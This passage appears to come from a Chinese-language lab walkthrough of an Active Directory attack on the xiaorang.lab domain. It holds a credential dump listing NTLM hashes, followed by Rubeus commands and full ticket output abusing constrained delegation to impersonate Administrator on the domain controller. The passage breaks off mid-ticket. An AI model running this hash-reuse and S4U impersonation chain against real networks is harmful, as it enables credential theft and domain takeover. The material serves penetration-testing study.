* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 216006 (00000000:00034bc6)
Session : Interactive from 0
User Name : MSSQLSERVER03
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1006
msv :
[00000003] Primary
* Username : MSSQLSERVER03
* Domain : MSSQLSERVER
* NTLM : 2f7c88f56a7236f476d18ea6b5a2d33a
* SHA1 : 5bc2d09b8b0f7c11a1fc3fb2f97b713ac116b6eb
tspkg :
wdigest :
* Username : MSSQLSERVER03
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER03
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 215924 (00000000:00034b74)
Session : Interactive from 0
User Name : MSSQLSERVER02
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1005
msv :
[00000003] Primary
* Username : MSSQLSERVER02
* Domain : MSSQLSERVER
* NTLM : 3aa518732551a136003ea41f9599a1ec
* SHA1 : 6f1ed1f677201d998667bd8e3b81cfb52b9a138a
tspkg :
wdigest :
* Username : MSSQLSERVER02
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER02
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 215818 (00000000:00034b0a)
Session : Interactive from 0
User Name : MSSQLSERVER01
Domain : MSSQLSERVER
Logon Server : MSSQLSERVER
Logon Time : 2026/2/12 13:31:46
SID : S-1-5-21-1403470932-1755135066-2609122076-1004
msv :
[00000003] Primary
* Username : MSSQLSERVER01
* Domain : MSSQLSERVER
* NTLM : ded5ad90b3d8560838a777039641c673
* SHA1 : a2cd9d2963f29b162847e8a1a2c19d5e0641a162
tspkg :
wdigest :
* Username : MSSQLSERVER01
* Domain : MSSQLSERVER
* Password : (null)
kerberos :
* Username : MSSQLSERVER01
* Domain : MSSQLSERVER
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 185259 (00000000:0002d3ab)
Session : Service from 0
User Name : MSSQLFDLauncher
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:40
SID : S-1-5-80-3263513310-3392720605-1798839546-683002060-3227631582
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 182069 (00000000:0002c735)
Session : Service from 0
User Name : MSSQLLaunchpad
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:39
SID : S-1-5-80-3477044410-376262199-2110164357-2030828471-4165405235
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 95128 (00000000:00017398)
Session : Service from 0
User Name : SQLTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:31
SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 95118 (00000000:0001738e)
Session : Service from 0
User Name : SSASTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:31
SID : S-1-5-80-1549978933-2891762758-2075524219-3728768389-1145206490
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 93054 (00000000:00016b7e)
Session : Service from 0
User Name : MSSQLServerOLAPService
Domain : NT Service
Logon Server : (null)
Logon Time : 2026/2/12 13:31:30
SID : S-1-5-80-2872255330-672591203-888807865-2791174282-1554802921
msv :
[00000003] Primary
* Username : MSSQLSERVER$
* Domain : XIAORANG
* NTLM : f7a58520605b44db4c5f68a5ed9ebd03
* SHA1 : 62f04887d8bccb8533ad69aeec560f8058ad317f
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : MSSQLSERVER$
* Domain : xiaorang.lab
* Password : 95 64 2a 1e 0b 4d 94 8b cc 06 d5 65 8a 2e ae 70 9b 5a fc 92 e4 77 7b c8 1c e9 aa 5a b9 8a 17 c2 22 46 29 86 fe f4 e3 91 aa 0a 13 0d e3 ae 05 0e 50 c5 ad 41 ea 0b ba 7a f8 83 88 86 c1 ab 77 70 36 cb ac 5a 7e 42 14 66 2b 0a 08 72 36 7e 8e 8e 86 bb f7 53 ad a3 17 ac 97 df ce f4 36 2a fc ab ea 76 fd 89 c1 03 42 2d a2 15 30 bc 38 ca 89 44 6b 65 1f b5 bc b9 4a 45 88 17 46 49 fd a6 78 d3 70 19 7f 15 f0 bb 26 35 44 29 6d 01 5e 70 50 9e f2 c7 5c a7 73 53 c7 b8 64 ea b1 b1 86 0e fe 27 f2 f2 42 3b c0 82 b5 52 e6 ae 20 a7 ed 21 67 8b db 58 66 83 6d 92 2b a8 e9 2c 7a 83 c0 fc 8b 34 3c 0f 65 8e 27 e4 ce bb 96 4a a7 2b 0e e6 03 53 16 0d 6f 3b 9f 0f 9c b0 53 47 63 24 19 4f fd 96 35 b0 b3 9c f2 9f 5d 60 07 7d ed e9 fb 63 5e b4
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2026/2/12 13:31:29
SID : S-1-5-19
msv :
tspkg :
wdigest :
* Username : (null)
* Domain : (null)
* Password : (null)
kerberos :
* Username : (null)
* Domain : (null)
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : MSSQLSERVER$
Domain : XIAORANG
Logon Server : (null)
Logon Time : 2026/2/12 13:31:14
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : MSSQLSERVER$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : mssqlserver$
* Domain : XIAORANG.LAB
* Password : (null)
ssp :
credman :
MSSQLSERVER$用户配置了域控的约束委派,可以通过 S4U 伪造更高权限 ST 拿下域控,利用条件是要Administrator权限并且目标机器账户配置了约束性委派,更可以确定了
我们用Rubeus申请访问自身的服务票据
f7a58520605b44db4c5f68a5ed9ebd03
冒充SQL Server数据库服务的机器账户,向域控申请一个身份凭证(TGT),假装自己是数据库服务器
C:\Users\sunsun\Desktop>.\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:f7a58520605b44db4c5f68a5ed9ebd03 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: Ask TGT
[*] Using rc4_hmac hash: f7a58520605b44db4c5f68a5ed9ebd03
[*] Building AS-REQ (w/ preauth) for: 'xiaorang.lab\MSSQLSERVER$'
[*] Using domain controller: 172.22.2.3:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3sWGgAZz/JR5D5SteHFyXUk35xu+IND059lDQATV++l5HSq+J7K8CoZv40Po40TIzBHq6EZJKjxMnQ+90+0VcgazQAdLvhFwC2D6Bh4/dWf2gHujGDIqsJtm8YJe2SQqjbMIMhquGGUmKhTMs5yMKhKXR5CzQM0VzbfGLSumvkvMBPbAsaeeukEN2GPhBUmZWMAVfPqh2l+ofaQ583smZevc1RlUe5gKqFKeD3OPeYJk/zS//q6itEe/NFi/vNp5wLRMhB1wf2Wu7XhSw1kLRI218oIgmNKQwjBnId77QHOrdWK+UUkJ3hsfJHQMYodvn/QVC2Ogp3OecnXOklCUpZjobFiCbm8SDB7GwhNqgHIAFEVK/dz6VAZK/Kc5gRnJQz2i6wtZn8kit/olHl+XPPdgrfmaNGkVTRNZcWof1ID9ajmQ4ZteOtCJZfqeq2UgeGdzP7w2KAGi3uMXU3lP8Zy8WNf8aLjM4Zy3R6T+2IRpN9Fc5KQnCXt7FRQJvhjZJnLAZovVJLS6X3acMWpiLfSz/whDdG7rxgTk99ExdjAc6gSjeIIq6MdSLjbZzfSTpdAUAf6rvghA8aU1LpYGcI4g4Y042nZzBuZBzQz9D6keVC5kpbu5wTtpGT59xyRzQfoYwFUmJVAHZDK1E6t3ldqcihed+cm47uaOzI1hM8/CoBNsG/NEg5peJDdCvjyCL8Xqtv7Js2ubjf+fa49ZY/1KPMSWZxbmiLQYHEbLxR5L0z0eTbxqXrvBrv3H+MPyzLipNZg9/Iq60bVpcFRdG9EltV42cRoEBpwvVM39X5m7wr0uPoFNOEpSd3eMmRKPZ74e2+ZywX4VPz3tZ9LxEa3EtRK+64/keHUaa/xnane4OjxyhOKcG3laJKOJS7Ul1gFedxuuLAVOT+YGWBWXq+Ye+boONy4Z6rw4b1V1BFll7HsOScXU6/CcBooC1jEzWWz59H0Dhpfln4jC6NoUIrtn7gXIhoyOgZzqYm9lGB2q1GhW63lhTjYE9TjFrQDonvYKfQueSyZgapuxU6ej66Yl/UuA6jZasOUmgsFePhJOhxUTEcfnf2khgMPvX4mE4y5winlQQl+Upd+ENFllWXIkOV2rl5nNvd2+2vkTcyYhkuGMzFOQdKsbG+q7jVmOivCpz/pBWl0YhKFHkirDGULSVi2um1rDKOwF0JGTj1oPMAUpTc3VhoAqeP/4Pvc7b9g5Fqex4ViwfbvIVt8cYLYEraAamBy/iRxSj7Tq2GRPRbx+arinzqK87T5Z3YYKMRJ5bKhIUMk7i7P5UyLoV7wo5VLAAS8WvsEDDUYdUQ3jBJy0cW10w87UBeTzF50fXmJVeaZzfs8eoN2sQJrm22IvfCvnXSXfrY12+9mGcsqBLGRvEsoC6TMEx0j5srRnRXsJk+gbnh8cIVyqr9Q8b3ttuy26zVj37nbH3iAqiwbXmG629iRNOteORJF36jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCTkRNlaWpx7oMl+imXZVzaoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI2MDIxMjA3MTIwMlqmERgPMjAyNjAyMTIxNzEyMDJapxEYDzIwMjYwMjE5MDcxMjAyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
ServiceName : krbtgt/xiaorang.lab
ServiceRealm : XIAORANG.LAB
UserName : MSSQLSERVER$ (NT_PRINCIPAL)
UserRealm : XIAORANG.LAB
StartTime : 2026/2/12 15:12:02
EndTime : 2026/2/13 1:12:02
RenewTill : 2026/2/19 15:12:02
Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
KeyType : rc4_hmac
Base64(key) : k5ETZWlqce6DJfopl2Vc2g==
ASREP (key) : F7A58520605B44DB4C5F68A5ED9EBD03
得到TGT,利用 AllowedToDelegate->Rubeus s4u->Administrator->CIFS/DC 的服务票据
C:\Users\sunsun\Desktop>.\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE3sWGgAZz/JR5D5SteHFyXUk35xu+IND059lDQATV++l5HSq+J7K8CoZv40Po40TIzBHq6EZJKjxMnQ+90+0VcgazQAdLvhFwC2D6Bh4/dWf2gHujGDIqsJtm8YJe2SQqjbMIMhquGGUmKhTMs5yMKhKXR5CzQM0VzbfGLSumvkvMBPbAsaeeukEN2GPhBUmZWMAVfPqh2l+ofaQ583smZevc1RlUe5gKqFKeD3OPeYJk/zS//q6itEe/NFi/vNp5wLRMhB1wf2Wu7XhSw1kLRI218oIgmNKQwjBnId77QHOrdWK+UUkJ3hsfJHQMYodvn/QVC2Ogp3OecnXOklCUpZjobFiCbm8SDB7GwhNqgHIAFEVK/dz6VAZK/Kc5gRnJQz2i6wtZn8kit/olHl+XPPdgrfmaNGkVTRNZcWof1ID9ajmQ4ZteOtCJZfqeq2UgeGdzP7w2KAGi3uMXU3lP8Zy8WNf8aLjM4Zy3R6T+2IRpN9Fc5KQnCXt7FRQJvhjZJnLAZovVJLS6X3acMWpiLfSz/whDdG7rxgTk99ExdjAc6gSjeIIq6MdSLjbZzfSTpdAUAf6rvghA8aU1LpYGcI4g4Y042nZzBuZBzQz9D6keVC5kpbu5wTtpGT59xyRzQfoYwFUmJVAHZDK1E6t3ldqcihed+cm47uaOzI1hM8/CoBNsG/NEg5peJDdCvjyCL8Xqtv7Js2ubjf+fa49ZY/1KPMSWZxbmiLQYHEbLxR5L0z0eTbxqXrvBrv3H+MPyzLipNZg9/Iq60bVpcFRdG9EltV42cRoEBpwvVM39X5m7wr0uPoFNOEpSd3eMmRKPZ74e2+ZywX4VPz3tZ9LxEa3EtRK+64/keHUaa/xnane4OjxyhOKcG3laJKOJS7Ul1gFedxuuLAVOT+YGWBWXq+Ye+boONy4Z6rw4b1V1BFll7HsOScXU6/CcBooC1jEzWWz59H0Dhpfln4jC6NoUIrtn7gXIhoyOgZzqYm9lGB2q1GhW63lhTjYE9TjFrQDonvYKfQueSyZgapuxU6ej66Yl/UuA6jZasOUmgsFePhJOhxUTEcfnf2khgMPvX4mE4y5winlQQl+Upd+ENFllWXIkOV2rl5nNvd2+2vkTcyYhkuGMzFOQdKsbG+q7jVmOivCpz/pBWl0YhKFHkirDGULSVi2um1rDKOwF0JGTj1oPMAUpTc3VhoAqeP/4Pvc7b9g5Fqex4ViwfbvIVt8cYLYEraAamBy/iRxSj7Tq2GRPRbx+arinzqK87T5Z3YYKMRJ5bKhIUMk7i7P5UyLoV7wo5VLAAS8WvsEDDUYdUQ3jBJy0cW10w87UBeTzF50fXmJVeaZzfs8eoN2sQJrm22IvfCvnXSXfrY12+9mGcsqBLGRvEsoC6TMEx0j5srRnRXsJk+gbnh8cIVyqr9Q8b3ttuy26zVj37nbH3iAqiwbXmG629iRNOteORJF36jgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBCTkRNlaWpx7oMl+imXZVzaoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDI2MDIxMjA3MTIwMlqmERgPMjAyNjAyMTIxNzEyMDJapxEYDzIwMjYwMjE5MDcxMjAyWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg==
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.3
[*] Action: S4U
[*] Action: S4U
[*] Building S4U2self request for: 'MSSQLSERVER$@XIAORANG.LAB'
[*] Using domain controller: DC.xiaorang.lab (172.22.2.3)
[*] Sending S4U2self request to 172.22.2.3:88
[+] S4U2self success!
[*] Got a TGS for 'Administrator' to 'MSSQLSERVER$@XIAORANG.LAB'
[*] base64(ticket.kirbi):
doIF3DCCBdigAwIBBaEDAgEWooIE5DCCBOBhggTcMIIE2KADAgEFoQ4bDFhJQU9SQU5HLkxBQqIZMBeg
AwIBAaEQMA4bDE1TU1FMU0VSVkVSJKOCBKQwggSgoAMCARKhAwIBAqKCBJIEggSOjQsZh4GYN/HPsbGE
OE0iYCc2ulIJ/Hsr1xGkh6Z7Kg8U9yT9Yw+99gJdTc2C45WN43x1XPrkeP5MxIyPUG/TyYbtY6X0oPXe
p0xl9tpsnSDQNUMHMSS6hLgdQZei6uqBrFLrJQyvxgv3nzJquPEjAEb7AQ2YQVkp0fycGhLXrV097+QG
sl5w9SEZ7On0rb9iORnkCz42R6pg1gfv3DXuhYvxEEoq3ZC7x0kNHNiS8g6QGcD1U+opyk4x6v9Nj4eM
XNVv04ouV9jjWTY7dcyFxDkk0L0MVAPWQeZR2T2CT+5ZEEeNKNLcEa5Ore5G1GBgYT38lsak/EHLSXqO
hu/+0P4jZnZ8XGeYNUe2OEtnF80pSWSEPJTLYQUwGlPHp7KjGP8xD9hkd0dnWK52tcUvdoW3qnQYXaPG
Aaa7NhLDJaYP2ASc9VttjuR8BvkZCTDk8RdGpR2YM+CLieE3PcV3TPHN58HP8ErZm0FT4s+aewC9CkQq
2mx7YYtNSURit5k1JHRJw9WfoIzK2sJ2TwT0Ev3yJmogXvM7aZbuluNRwY2Q1ccCVN2Z6z2+ZdG55NPD
7Rf22g3b7VaPjOf1/nC9QGx4hgEP0g0ik6noijBVyHNprv3DvYGpXYC49Uj46m5ENIli/JwI+pvekAmL
1s76nU9tC6W3rxZKIgjE0GyRWassIi2IrBu5r7fRWjZpAR0zjDHZwcWRHiM4GoRFn/jwpHzYQwx0Q2lf
bxcbExxhDW5+KLre8VdIPMRZE1weV0pJPXjvFjvFBr7Wo3JpAxaC3Ko3M1ddwTrwa2OVw6TMmRQSP56v
AHeVQunFx5bxL5Pa+EnGTAa0ptPBClXr645y5OkMBSatgiZG7rXvfjjxOY7aqDfSqRNlLRsAG1pJLlWv
WSL6iIOkajCChi5t8DWOB6WW99kLQ/yZXrExHQRDITJsTDHsVnEt7L9i/m86ezvWkjLB6iOyWy8uJRM2
rWJdA4NtMhy7DXFfJGgtkN6lT2UCxwgeqoXkTOgrp7sxa0JekB/wYiRgWTD8X4DEypUiUy3o1EZ2anqP
0Tn4Eap40sTTIFim7s4gNM3ywec5s5I9dTX4tbIHVHjNxe2mSEWWeMpRHx6E4v/kjCN/bx2QGf6tVOSm
vFdDTYpcNsb/W0IhlTPs26FCol4vKhmxoCRBe4jeUNmHLj5Auua1WScLK9PN0aaKVeNejw/xPdg16LzS
OC2DaEidPumaKmVbDs9OywDnBe1NXz+lwHZLJgm0qDJk6kxYx3b/nnOjjSqhkS+/7ynNgYe4HggG7TBj
8rOQnKTC9Te0CThX4VUjUxef5SUv4uuY7EJ9xWHaW9NVJAns8o2xmK1WQEsCVCjqOvq7DCY/ED2shvqL
xC9C65/8cC4pUq/cjLmFV0Snh7OwOFqTuwxFLotz4njWDsall0aVh/PgXXC8aWRzS9xPZMcdXohd3Xr/
y+OlgxGIKb66EI/HBldqD4Bl+DfrSuD4fSzBf8rKcs+doTY/A2l5JAISk4+Qgi1a3b+eg1tjFHYyyIJK
vJjRYu4w4eIndIX2fkyjgeMwgeCgAwIBAKKB2ASB1X2B0jCBz6CBzDCByTCBxqArMCmgAwIBEqEiBCAe
h2tjFKOIIkLQGt94M+q/lSFXGPHmUY0PDgjZhHrv2KEOGwxYSUFPUkFORy5MQUKiGjAYoAMCAQqhETAP
Gw1BZG1pbmlzdHJhdG9yowcDBQBAoQAApREYDzIwMjYwMjEyMDcxNDI1WqYRGA8yMDI2MDIxMjE3MTIw
MlqnERgPMjAyNjAyMTkwNzEyMDJaqA4bDFhJQU9SQU5HLkxBQqkZMBegAwIBAaEQMA4bDE1TU1FMU0VS
VkVSJA==
[*] Impersonating user 'Administrator' to target SPN 'CIFS/DC.xiaorang.lab'
[*] Building S4U2proxy request for service: 'CIFS/DC.xiaorang.lab'
[*] Using domain controller: DC.xiaorang.lab (172.22.2.3)
[*] Sending S4U2proxy request to domain controller 172.22.2.3:88
[+] S4U2proxy success!
[*] base64(ticket.kirbi) for SPN 'CIFS/DC.xiaorang.lab':
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
